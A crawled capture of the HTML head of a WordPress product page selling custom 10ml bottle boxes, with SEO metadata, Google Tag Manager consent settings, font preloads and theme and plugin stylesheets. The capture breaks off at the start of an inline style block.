

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rapidcustomboxes.com/custom-10ml-bottle-boxes/
body_size: 94858
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Versatile Custom 10ml Bottle Boxes by Rapid Custom Boxes</title>
<meta name="description" content="Explore different printing and finishing techniques for designing Custom 10ml Bottle Boxes. Ask the experts for a suitable one that fits your order."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rapidcustomboxes.com/custom-10ml-bottle-boxes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Versatile Custom 10ml Bottle Boxes by Rapid Custom Boxes" />
<meta property="og:description" content="Explore different printing and finishing techniques for designing Custom 10ml Bottle Boxes. Ask the experts for a suitable one that fits your order." />
<meta property="og:url" content="https://rapidcustomboxes.com/custom-10ml-bottle-boxes/" />
<meta property="og:site_name" content="Rapid Custom Boxes" />
<meta property="og:updated_time" content="2025-12-03T08:58:38+00:00" />
<meta property="og:image" content="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg" />
<meta property="og:image:secure_url" content="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Custom 10ml Bottle Boxes Wholesale" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="0.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="custom-10ml-bottle-boxes" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Versatile Custom 10ml Bottle Boxes by Rapid Custom Boxes" />
<meta name="twitter:description" content="Explore different printing and finishing techniques for designing Custom 10ml Bottle Boxes. Ask the experts for a suitable one that fits your order." />
<meta name="twitter:site" content="@rapidcb" />
<meta name="twitter:creator" content="@rapidcb" />
<meta name="twitter:image" content="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Rapid Custom Boxes &raquo; Stories Feed" href="https://rapidcustomboxes.com/web-stories/feed/">		<link rel="shortcut icon" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
		<link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/Simple-Line-Icons/Simple-Line-Icons.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-2048x528.png" as="image" fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/measuring-pic-1024x683.jpeg" as="image" fetchpriority="high"/><link rel="preload" href="http://www.googletagmanager.com/gtm.js?id=GTM-MDK83JC7" fetchpriority="high"/><link rel="preload" href="https://embed.tawk.to/61db3417f7cf527e84d13a24/1fp046vbp" fetchpriority="high"/><link rel="preload" href="https://www.youtube.com/s/player/815edc2a/www-widgetapi.vflset/www-widgetapi.js" fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://rapidcustomboxes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-5474-css' href='https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-5474.css?ver=1764752318' media='all' />
<link rel='stylesheet' id='elementor-post-5474-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5474.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='reviewx-store-front-font-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/assets/font.css?ver=6.9' media='all' />
<link rel='stylesheet' id='reviewx-store-front-icon-font-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/assets/icon.font.css?ver=6.9' media='all' />
<link rel='stylesheet' id='reviewx-store-front-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/assets/widget.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 23px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 16px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #01459b;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #01459b;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #01459b;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-menu-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/side-accordion.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/only-product.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://rapidcustomboxes.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-3454-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-3454.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-2154-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-2154.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/fadeInLeft.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/fadeInRight.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/fadeInUp.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-4357-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-4357.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='eael-4357-css' href='https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-4357.css?ver=1764752318' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
